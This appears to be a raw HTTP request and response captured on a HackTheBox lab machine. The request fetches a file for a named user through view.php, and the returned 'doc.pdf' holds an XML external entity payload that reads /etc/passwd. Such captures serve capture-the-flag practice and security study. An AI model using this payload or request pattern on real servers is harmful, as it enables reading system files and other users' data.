 GET /view.php?username=abumalik&file=doc.pdf HTTP/1.1
Host: nocturnal.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Sec-GPC: 1
Connection: keep-alive
Cookie: PHPSESSID=s3jn9f3r72i91h817oebeg51t5
Upgrade-Insecure-Requests: 1
Priority: u=0, i
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 22 Aug 2025 19:13:35 GMT
4 Content-Type: application/octet-stream
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Disposition: attachment; filename="doc.pdf"
10 Content-Length: 172
11
12 <!--?xml version="1.0" ?-->
13 <!DOCTYPE replace [<!ENTITY ent SYSTEM "file:///etc/passwd"> ]>
14 <userInfo>
15  <firstName>John</firstName>
16  <lastName>&ent;</lastName>
17 </userInfo>